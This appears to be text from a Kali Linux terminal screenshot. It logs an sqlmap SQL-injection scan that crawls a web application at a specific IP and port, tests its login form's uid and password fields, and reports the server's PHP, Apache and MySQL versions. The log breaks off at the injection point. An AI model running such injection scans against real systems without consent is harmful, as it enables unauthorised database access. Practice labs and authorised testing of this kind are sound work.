 Applications Places Terminal Sat 08:47 1
root@kali: ~
File Edit View Search Terminal Help
web application technology: PHP 7.3.13, PHP, Apache 2.4.38
back-end DBMS: MySQL >= 5.1
[08:42:02] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/results-02012020_0841am.csv'
[*] ending @ 08:42:02 /2020-02-01/
root@kali:~# sqlmap -u http://35.225.74.121:1337/index.php/login.php?uid=PZLR  --forms --crawl=2 --risk=2 --level=2 --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4#pip}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:43:29 /2020-02-01/
do you want to check for the existence of site's sitemap(.xml) [y/N] y
[08:43:32] [WARNING] 'sitemap.xml' not found
[08:43:32] [INFO] starting crawler for target URL 'http://35.225.74.121:1337/index.php/login.php?uid=PZLR'
[08:43:32] [INFO] searching for links with depth 1
got a 302 redirect to 'http://35.225.74.121:1337/index.php/login.php'. Do you want to follow? [Y/n] y
[08:43:38] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 1
[08:43:39] [WARNING] running in a single-thread mode. This could take a while
do you want to normalize crawling results [Y/n] y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] y
[08:43:43] [INFO] writing crawling results to a temporary file '/tmp/sqlmapWhr87S32024/sqlmapcrawler-Glgj_D.csv'
[08:43:43] [INFO] found a total of 2 targets
[#1] form:
POST http://35.225.74.121:1337/login.php
POST data: uid=&password=
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: uid=&password=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] y
[08:43:47] [INFO] resuming back-end DBMS 'mysql'
[08:43:47] [INFO] using '/root/.sqlmap/output/results-02012020_0843am.csv' as the CSV results file in multiple targets mode
[08:43:47] [WARNING] the web server responded with an HTTP error code (404) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=9516c73de45...6bba40fea3'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (POST)